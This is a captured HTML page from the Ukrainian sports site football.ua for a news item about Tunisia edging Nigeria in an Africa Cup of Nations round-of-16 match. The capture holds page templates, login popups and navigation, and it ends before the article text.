

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://football.ua/africancup/471533-kan-tunis-minimalno-obygral-nigeriju-i-proshel-v-chetvertfinal.html
body_size: 23984
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/images/football.ico" type="image/x-icon" />
    <!-- canonical -->
    <link rel="canonical"
          href="https://football.ua/africancup/471533-kan-tunis-minimalno-obygral-nigeriju-i-proshel-v-chetvertfinal.html" />
    <title>КАН. Тунис минимально обыграл Нигерию и прошел в четвертьфинал &mdash; football.ua</title>


    <meta name="description" content="Завершился еще один поединок 1/8 финала турнира." />

    <meta property="og:url" content="https://football.ua/africancup/471533-kan-tunis-minimalno-obygral-nigeriju-i-proshel-v-chetvertfinal.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/471/471533.jpg" />

    <meta property="og:title" content="КАН. Тунис минимально обыграл Нигерию и прошел в четвертьфинал" />

    <meta property="og:description" content="Завершился еще один поединок 1/8 финала турнира." />

    <link rel="amphtml" href="https://football.ua/amp-page/africancup/471533-kan-tunis-minimalno-obygral-nigeriju-i-proshel-v-chetvertfinal.html" />  

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/main.css?v=20250910-52" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/mobile.css" media="screen and (max-width: 699px)">

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/dev.css?v=20250910-11" />

    <script type="text/javascript">
        window.P_ID = 'f148';
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://football.ua/default.aspx?menu_id=search&search=%7bsearchKey%7d';
    </script>

<!--[if lte IE 8]>
    <meta http-equiv="X-UA-Compatible" content="IE=8" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/ie.css?v=20130116" />
    <script type="text/javascript" src="https://football.ua/tpl/football/js/html5shiv.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://football.ua/tpl/football/js/lib.js?v=20230216"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/plugins.js?v=20130130"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/main.js?v=20231012-43"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=20200312"></script>
    
    <script type="text/javascript">
        if (isMacLike) {
            document.write('<link rel="stylesheet" href="https://football.ua/tpl/football/css/mac-fonts.css?v=20130120" type="text/css" />');
        }
    </script>
    
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}} 
	<li><a href="${$data.LinkProfile}" class="user-name" >${$data.UserName}</a></li>
    <li><a href="#" onclick="Login.Logout(); return false;"> Вихід </a></li> 
{{else}}
    <li><a href="#" id="enter-link">Увійти</a></li>
    <li><a href="#" id="reg-link">Реєстрація</a></li>
{{/if}} 
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <article id="comment_${$item.Prefix}${$data.Id}" class="comment-item">
        <p class="date">${Main.GetVerbalDateTime($data.DateCreated)}<a href="#comment_${$data.Id}" class="num">#</a></p>
        <a href="${ModComment.GetProfileLink($data.UserId)}">
            <img src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" class="avatar" />
        </a>
        <i class="status {{if ModComment.IsUserOnline($data.UserDateLastActivity, $item.DateTimeNow)}} online {{else}} offline {{/if}}"></i>
        <div class="user">
            <a href="${ModComment.GetProfileLink($data.UserId)}" class="name">${$data.UserName}</a>
            <span>${ModComment.GetUserOnSite($data.UserDateCreated, $item.DateTimeNow)}</span>
        </div>
        {{if $data.Quotes != null && $data.Quotes.length > 0}}
            {{each $data.Quotes}}
            <div class="quoted">
            {{/each}}
            {{each $data.Quotes}}
                <div><a href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a></div>
                {{html $value.Text}}
            </div>
            {{/each}}
        {{/if}}
        <p class="comment-text">{{html $data.Text}}</p>
        <a href="#" class="like
            {{if !$item.UserIsLoginned}} 
                inactive" onclick="return false;"
            {{else}} 
                {{if $data.IsRatedByCurrentUser }} 
                    active" onclick="return false;"
                {{else}}
                    " onclick="ModComment.Like('${$data.Id}', this); return false;"
                {{/if}}
            {{/if}}></a>
        <div class="like-counter">${$data.Rate}</div>
        {{if $item.UserIsCanComment}}
            <a href="#" class="answer" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Відповісти цитуючи</a>
        {{/if}}
        {{if $item.UserIsBanAllowed}}
            <div class="admin-buttons">
                <button class="delete" onclick="ModComment.Remove('${$data.Id}', this); return false;"></button>
                <button class="ban" href="#" onclick="ModComment.Ban('${$data.Id}'); return false;"></button>
            </div>
        {{/if}}
    </article>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <section class="comments">
        <h3 class="feed-header green">Коментарі (${$data.TotalCount})</h3>
        <a href="#" class="hide-comments" {{if $data.IsHideComments}}style="display:none;"{{/if}}>Приховати коментарі</a>
    <div class="comment-wrap" {{if $data.IsHideComments}}style="display:none;"{{/if}}>
        <ul class="comment-display">
            <li>Відображати коментарі:</li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Desc); return false;">нові зверху</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Asc); return false;">нові внизу</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Rate); return false;">за рейтингом</a></li>
        </ul>
        <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
        <div class="comments-block">
            <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
            <article id="addCommentQuote" class="add-comment add-quoted" style="display:none;">
                <p class="remain">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символи', 'символів')}</span></p>
                <p class="quoted-answer">Відповідь цитатою</p>
                <textarea id="CommentTextQuote" class="comment-textarea" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
                        onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
                <div class="submit-block">
                    <label>
                        <input type="checkbox" id="chkIsNotifyQuote" />
                        <span>Сповіщати про відповіді</span>
                    </label>
                    <button class="answer" onclick="ModComment.AddCommentQuote(this); return false;">додати</button>
                    <button class="loader" onclick="return false;"></button>
                    <input id="hdnQuoteId" type="hidden" value="" />
                </div>
            </article>
        {{/if}}

        {{if $data.TopComments != null }}
            <h4 class="best-header">лучшие комментарии</h4>
            <div class="best">
                {{tmpl($data.TopComments, {
                    last: $data.TopComments[$data.TopComments.length - 1],
                    DateTimeNow: $data.Now,
                    UserIsLoginned: $data.UserIsLoginned,
                    UserIsComplainAllowed: $data.UserIsComplainAllowed,
                    UserIsBanAllowed: $data.UserIsBanAllowed,
                    UserIsCanComment: $data.UserIsCanComment,
                    Prefix: 'top_' }) "#CommentTmpl"}}
            </div>
        {{/if}}

            {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
        </div>
    {{/if}}
    {{if $data.PagerIsShow > 0}}
        <div class="paginator-holder">
            <a href="#" class="page-prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"></a>
            <div id="commentsPaginator" class="paginator"></div>
            <input type="text" class="page-input" />
            <a href="#" class="page-next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"></a>
        </div>
    {{/if}}
    </div>
        <div class="show-comments" {{if $data.IsHideComments}}style="display:block;"{{/if}}>развернуть<span></span></div>
    </section>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}
    <section class="add-comment">
        <h3 class="feed-header">Додати коментар</h3>
        <img alt="${$data.UserName}" src="${ModComment.GetUserAvatar($data.UserPhotoFilename)}" class="avatar" />
        <p class="symbols">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символів')}</span></p>
        <p class="name"><a href="#" onclick="return false;">${$data.UserName}</a></p>
        <textarea class="comment-textarea" id="CommentText" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
        <div class="submit-block">
            <label>
                <input type="checkbox" id="chkIsNotify" />
                <span>Сповіщати про відповіді</span>
            </label>
            <button class="answer" onclick="ModComment.AddComment(this); return false;">додати</button>
            <button class="loader" onclick="return false;"></button>
        </div>
    </section>
{{/if}}
</script><script id="PeopleStatSummaryTmpl" type="text/x-jquery-tmpl">
<table class="statistic-table">
<thead>
    <tr>
        <th class="flag"></th>
        <th class="name"><span>игрок</span></th>
        <th class="games" title="сыгранные игры"><span>и</span></th>
        <th class="goals" title="забитые голы (пен.)"><span>г</span></th>
        <th class="passes" title="голевые пасы"><span>п</span></th>
        <th class="goal-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="желтые карточки"><span>жк</span></th>
        <th class="red-card" title="красные карточки"><span>кк</span></th>
        <th class="score" title="средняя оценка"><span>оценка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
        <td class="flag">
    {{if $value.CountryImage != ''}}
            <img src="${$value.CountryImage}" alt="${$value.CountryName}" />
    {{/if}}
        </td>
        <td class="name">
            <a href="${$value.PeopleLink}" target="_blank" title="${$value.LastName} ${$value.FirstName}">${$value.FirstName} ${$value.LastName}</a>
        </td>
        <td class="games {{if $value.GameCount == 0}}zero{{/if}}">${$value.GameCount}</td>
        <td class="goals {{if $value.GoalCount == 0}}zero{{/if}}"><span data-sort="${($value.GoalCount * 100) - $value.PenaltyCount}">${$value.GoalCount}{{if $value.PenaltyCount > 0}} <i>(${$value.PenaltyCount})</i>{{/if}}</span></td>
        <td class="passes {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-pass {{if $value.GoalPassGoal == 0}}zero{{/if}}">${$value.GoalPassGoal}</td>
        <td class="yellow-card {{if $value.YellowCard == 0}}zero{{/if}}">${$value.YellowCard}</td>
        <td class="red-card {{if $value.RedCard == 0}}zero{{/if}}">${$value.RedCard}</td>
        <td class="score">${$value.Rating}</td>
    </tr>
{{/each}}
</tbody>
</table>
</script><script id="GameBlockMainTmpl" type="text/x-jquery-tmpl">
<div class="slide" data-date="${$data.ViewDate}">
    <table class="feed-table">
    {{each $data.GameList}}
        {{if $value.IsNewTitle == true}}
        <tr>
            <th colspan="4">
                <p class="match-header">${$value.ChampName}</p>
                <p>${$value.Date} ${$value.TourName}</p>
            </th>
        </tr>
        {{/if}}
        <tr id="g_${$value.GameId}">
            <td class="time">${$value.Time}</td>
            <td class="left-team"><a href="${$value.Team1Link}">${$value.Name1}</a></td>
            <td class="score ${$value.CssClass}">
                <a href="${$value.MatchLink}">
                    ${$value.TeamScore1}:${$value.TeamScore2}
                </a>
            </td>
            <td class="right-team"><a href="${$value.Team2Link}">${$value.Name2}</a></td>
        </tr>
    {{/each}}
    </table>
</div>
</script>

<script id="NewsVoteTmpl" type="text/x-jquery-tmpl">
<div class="interview question {{if $data.NewsVoteType == 2}}rating{{/if}}" id="NewsVote${$data.Id}">
{{if $data.IsShowName}}
    <h4 class="question">${$data.Name}</h4>
{{/if}}
{{if $data.IsVotingAllowed}}
    <ul class="answer-list answers" id="NewsVoteAnswers${$data.Id}">
    {{if $data.IsShowButtons}}
        <li class="vote-links">
        {{each $data.Answers}}
            <a href="#" class="vote" onclick="ModOpenNews.NewsVote(${$data.Id}, ${$value.Id}); return false;">${$value.Name}</a>
        {{/each}}
        </li>
    {{else}}
        {{each $data.Answers}}
        <li>
            <label>
                <input type="radio" name="NewsVote${$data.Id}" value="${$value.Id}"/>
                <i></i>
                <span>${$value.Name}</span>
            </label>
        </li> 
        {{/each}}
        <li class="vote-links">   
            <input type="button" class="vote" value="Проголосувати" onclick="ModOpenNews.NewsVote(${$data.Id}, $('input[name=NewsVote${$data.Id}]:checked').val()); return false;">
        </li>    
    {{/if}}
    </ul>
{{/if}}
    <ul class="answer-list" id="NewsVoteResult${$data.Id}">
    {{if $data.NewsVoteType == 1}}
        {{each $data.Answers}}
            <li id="NewsVoteAnswer${$value.Id}">
                <p class="sum">
                    (${$value.CountVotes}) 
                    <span>
                        {{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}{{else}}0{{/if}}%
                    </span>
                </p>
                <p class="answer">${$value.Name}</p>
                <div class="percent" style="width:{{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}%{{else}}0{{/if}};"></div>
            </li>
        {{/each}}
    {{/if}}
    {{if $data.NewsVoteType == 2}}
        ${( $data.RatingSumm = 0 ), ''}
        {{each $data.Answers}}
            {{if !(isNaN(parseInt($value.Name)))}}
                ${( $data.RatingSumm += $value.CountVotes * parseInt($value.Name) ), ''}
            {{/if}}
        {{/each}}

        <li class="vote-links">
        {{each $data.Answers}}
            <span class="rate">${$value.Name}</span>
        {{/each}}
        </li>
        <li>
            <p class="sum">
                <span>
                    {{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 100}{{else}}0{{/if}}
                </span>
            </p>
            <p class="answer">Середній бал</p>
            <div class="percent" style="width:{{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 10}%{{else}}0{{/if}};"></div>
        </li>
    {{/if}}
    </ul>
</div>
</script><script id="PeopleStatTmpl" type="text/x-jquery-tmpl">
<table class="player-statistic-table" id="playerStatistic">
<thead>
    <tr>
		<th class="tour"><span>тур</span></th>
		<th class="logo"></th>
		<th></th>
		<th class="enemy"><span>Суперник</span></th>
		<th class="score"><span>рахунок</span></th>
        <th class="main" title="вихід в основі"><span>о</span></th>
        <th class="change" title="вихід на заміну"><span>з</span></th>
        <th class="games" title="зіграні хвилини"><span>хв</span></th>
        <th class="goals" title="забиті голи (пен.)"><span>г</span></th>
        <th class="goal-pass" title="гольові паси"><span>п</span></th>
		<th class="goal-plus-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="жовті картки"><span>жк</span></th>
        <th class="red-card" title="червоні картки"><span>чк</span></th>
        <th class="points" title="оцінка"><span>оцінка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
		<td class="tour"><span data-sort="${$value.TourId}">${$value.TourName}</span></td>
		<td class="logo">
    {{if $value.CompetitorImage != null}}
            <a href="${$value.CompetitorTeamLink}" title="${$value.CompetitorName}">
				<img src="${$value.CompetitorImage}"
                    alt="${$value.CompetitorName}" />
            </a>
    {{/if}}
        </td>
        <td class="role">
    {{if $value.SeasonTeamId == $value.SeasonTeamId1}}
            д
    {{else $value.SeasonTeamId == $value.SeasonTeamId2}}
            г 
    {{/if}}
        </td>
        <td class="enemy">
            <a href="${$value.GameLink}">${$value.CompetitorName}</a>
        </td>
        <td class="score">
            <span data-sort="${$value.CurrentTeamScore + $value.CurrentTeamScoreDifference}">
                ${$value.TeamScore1}:${$value.TeamScore2}
            </span>
        </td>
        <td class="main">
    {{if $value.Lineup == true }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="change">
    {{if $value.Lineup == false }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="games">${$value.PlayedMinutes}</td>
        <td class="goals {{if $value.TotalGoals == 0}} zero{{/if}}" >
    {{if $value.TotalGoals != 0}}
                <span data-sort="${ $value.TotalGoals * 100 - $value.PenaltyCount}">
                    ${$value.TotalGoals}
        {{if $value.PenaltyCount > 0}}
                    <i>(${$value.PenaltyCount})</i>
        {{/if}}
                </span>
    {{else}}            
                ${$value.TotalGoals}                    
    {{/if}}             
        </td>
        <td class="goal-pass {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-plus-pass {{if $value.GoalPassGoalStat == 0}}zero{{/if}}">${$value.GoalPassGoalStat}</td>
        <td class="yellow-card">
    {{if $value.YellowCard > 0}}
            <i data-sort="${$value.YellowCard}"{{if $value.YellowCard > 1}} class="two"{{/if}}></i>
    {{/if}}
        </td>
        <td class="red-card">
    {{if $value.RedCard == true}}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="points">
    {{if $value.Rating != null}}
            ${$value.Rating.toFixed(1)}
    {{/if}}
        </td>
    </tr>
{{/each}}
</tbody>
</table>
<table class="player-statistic-table player-statistic-result">
    <thead>
        <tr>
            <td class="tour"></td>
            <td class="enemy" colspan="4">Всего</td>
            <td class="main {{if $data.StatTotals.LineupCount == 0}}zero{{/if}}">${$data.StatTotals.LineupCount}</td>
            <td class="change {{if $data.StatTotals.SubstitutionCount == 0}}zero{{/if}}">${$data.StatTotals.SubstitutionCount}</td>
            <td class="games">{{if $data.StatTotals.PlayedMinutes > 0}}${$data.StatTotals.PlayedMinutes}{{/if}}</td>
            <td class="goals {{if ($data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount) == 0}}zero{{/if}}">
                ${$data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount}
{{if $data.StatTotals.PenaltyCount > 0}}
                <span>(${$data.StatTotals.PenaltyCount})</span>
{{/if}}
            </td>
            <td class="goal-pass {{if $data.StatTotals.GoalPass == 0}}zero{{/if}}>">${$data.StatTotals.GoalPass}</td>
            <td class="goal-plus-pass {{if $data.StatTotals.GoalPassGoal == 0}}zero{{/if}}">${$data.StatTotals.GoalPassGoal}</td>
            <td class="yellow-card {{if $data.StatTotals.YellowCard == 0}}zero{{/if}}">${$data.StatTotals.YellowCard}</td>
            <td class="red-card {{if $data.StatTotals.RedCard == 0}}zero{{/if}}">${$data.StatTotals.RedCard}</td>
            <td class="points">{{if $data.StatTotals.GameWithRating > 0}}${($data.StatTotals.Rating / $data.StatTotals.GameWithRating).toFixed(1)}{{/if}}</td>
        </tr>
    </thead>
</table>
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
<h3 class="feed-header">{{if $data.Title != null}}${$data.Title}{{else}}Cоставы команд{{/if}}</h3>
{{if $data.IsTeams}}
    <div class="teams">
        <div class="left-team">
    {{if $data.Team1Image != null}}
            <a href="${$data.Team1Url}">
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
            </a>
    {{/if}}
            <h4><a href="${$data.Team1Url}" class="name">${$data.Team1Name}</a></h4>
        </div>
        <div class="right-team">
            <h4><a href="${$data.Team2Url}" class="name">${$data.Team2Name}</a></h4>
    {{if $data.Team2Image != null}}
            <a href="${$data.Team2Url}">
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
            </a>
    {{/if}}
        </div>
	</div>
{{/if}}
<div class="match-map {{if !$data.IsTeams}} players-line-up{{/if}}" >
{{each $data.Peoples}}
    {{if $data.IsTeams}}
        <div class="{{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span {{if $value.GameNumber == ""}}style="width:26px;height:14px"{{/if}}>${$value.GameNumber}</span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{else}}
        <div style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span>
                    <img src="${$value.TeamImage}" alt="${$value.TeamName}">
                </span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{/if}} 
{{/each}}
</div>
</script><link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <div id="wrapper">

    <form name="aspnetForm" method="post" action="/africancup/471533-kan-tunis-minimalno-obygral-nigeriju-i-proshel-v-chetvertfinal.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
        <script type="text/javascript">
        //<![CDATA[
            if (theForm == null || theForm == undefined) {
                var theForm = document.forms['aspnetForm'];
                if (!theForm) {
                    theForm = document.aspnetForm;
                }
                function __doPostBack() {
                    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                        theForm.submit();
                    }
                }
            }
        //]]>
        </script>

        <header>
        <div class="header-wrap">
            <div id="ctl00_topBanner" class="top-banner"></div>
            <div class="header-top wrapper">
                <div class="header-left">
                    <a href="https://football.ua/"><img src="https://football.ua/tpl/football/img/header/logo.png" alt="football.ua" /></a>
                    <ul class="header-social">
                        <li class="fb"><a href="https://www.facebook.com/football.ua" target="_blank"></a></li>
                        <li class="twitter"><a href="https://x.com/foot_ua/" target="_blank"></a></li>
                        <li class="rss"><a href="//football.ua/rss2.ashx" target="_blank"></a></li>
                    </ul> <!--header-social-->
                </div>
                <div class="header-right">
                    
<ul class="enter registerArea">
	<li><a id="enter-link" href="#">Увійти</a></li>
	<li><a id="reg-link" href="#">Реєстрація</a></li>
</ul>
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://football.ua/mod/Login/Login.js?v=20180810" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua'; 
</script> 

<!--popups-->  
	<div class="popup enter-popup pseudologin useractionpopup" title="ВХІД НА САЙТ" id="loginblock" style="display:none;">
		<div class="popup-content"> 
			<div class="edit-form" id="logincontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   type="email" id="loginemail"  tabindex="1" onkeydown="Login.CtrlEnter(event, this, false);" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input id="loginpassword"   tabindex="2" onkeydown="Login.CtrlEnter(event, this, false);" class="form-input" type="password" placeholder="Вкажіть пароль" />
				</label>
				<a href="#" id="forgot-link" class="remind">Забули пароль?</a>
                <p class="error">&nbsp;</p>
			</div> 
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label remember">
				<input id="chRemember" type="checkbox" />
				<span>Запам'ятати мене</span>
			</label>
			<button class="submit" onclick="Login.Autorization(); return false;" tabindex="3">Вхід</button>
		</div>
        
	</div> <!--enter-popup--> 

	<div class="popup  enter-popup registration-popup pseudoregister useractionpopup" title="РЕЄСТРАЦІЯ НА САЙТІ" id="register" style="display:none;"> 
		<div class="registration-info">
			<h3>Переваги реєстрації на football.ua:</h3>
			<ul>
				<li>Спілкування з тисячами футбольних уболівальників</li>
				<li>Участь у спортивних іграх (фентезі, прогнозисти) та можливість виграти призи</li>
				<li>Спілкування з журналістами football.ua у конференціях</li>
				<li>Можливість отримати e-mail на домені @football.ua</li>
			</ul>
			<div class="icon"></div>
		</div>

        <div class="popup-content"> 
			<div class="edit-form input-area"  id="registercontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   id="login" placeholder="логін@пошта.ком" onkeydown="Login.ValidateNewUser(1,event);" tabindex="1" onblur="Login.ValidEmail();" type="email" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Логин:</div>
					<input class="form-input"   type="text" placeholder="Вкажіть логін" id="username" onkeydown="Login.ValidateNewUser(2,event);" tabindex="1" onblur="Login.ValidName();" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input class="form-input"   id="password1" onkeydown="Login.ValidateNewUser(3,event);" tabindex="2" onblur="Login.ValidPassword(1);" type="password" placeholder="Пароль" />
				</label>
				<label class="label">
					<div>Повторіть пароль:</div>
					<input class="form-input"   type="password" placeholder="Повторіть пароль" id="password2" tabindex="3" onblur="Login.ValidPassword(2);" onkeydown="Login.ValidateNewUser(4,event);" />
				</label>
                <p class="error">&nbsp;</p>
			</div>                
            <div class="g-recaptcha" data-sitekey="6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6"></div>
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label agree">
				<input type="checkbox" onclick="Login.Checkbox(this)" id="agreement" />
				<span>я підтверджую <a target="_blank" href="https://football.ua/profile/agreement/">Угода про конфіденційність</a></span>
			</label>
			<button class="submit" onclick="Login.Register(); return false;" tabindex="4">зареєструватися</button>
		</div>
		<a href="#" class="already-registred" id="login-show" >Я вже зареєстрований, впустіть!</a>
	</div> <!--registration-popup-->

    <div class="popup enter-popup password useractionpopup" title="ВІДНОВЛЕННЯ ПАРОЛЮ" id="recovery" style="display:none;">
			<div class="popup-content" id="recoverycontent"> 
				<div class="edit-form" >
					<label class="label">
						<div>Введіть адресу вашої електронної пошти</div>
						<input class="form-input" type="email" id="recoveryemail" placeholder="Укажите E-mail" />
					</label> 
				</div> 
			</div>
			<div class="ui-dialog-buttonpane"> 
				<button class="submit" onclick="Login.Recovery();">підтвердити</button>
			</div>
		</div>


	<!--popups--> 
                    <div class="header-search">
                        <input type="text" id="searchInput" value="" />
                        <a href="#" class="search-button" id="searchInputButton" onclick="Main.Search(); return false;"></a>
                    </div> <!--search-->
                </div>
            </div> <!--wrapper-->
            <nav class="header-nav"> 
                
 
<ul>
 
    <li>
    
        <a href="https://football.ua/" 
            style="" class="active ">Головна </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/newsarc/" 
            style="" class=" ">Новини </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/scoreboard/" 
            style="" class=" ">Матчі та турніри </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/video/" 
            style="" class=" ">Відео </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/galleries/" 
            style="" class=" ">Фото </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/tvschedule/" 
